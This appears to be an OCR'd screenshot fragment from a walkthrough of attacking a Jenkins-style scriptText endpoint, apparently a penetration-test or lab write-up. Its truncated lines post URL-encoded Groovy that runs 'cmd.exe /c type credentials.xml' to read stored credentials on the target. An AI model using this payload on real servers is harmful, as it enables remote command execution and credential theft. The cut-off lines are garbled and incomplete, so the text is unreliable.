
he scriptText endpoint and do something like this:
0.160:8080/scriptText --data
uffer(),serr = new
+%27cmd.exe+/c+type+credentials.xml%2
eProcessOutput%28sout%2C+serr%29%0D%0
%0Aprintln+%22out%3E+%24sout+err%3E+%
ure out for files in subdirectories:
0.160:8080/scriptText --data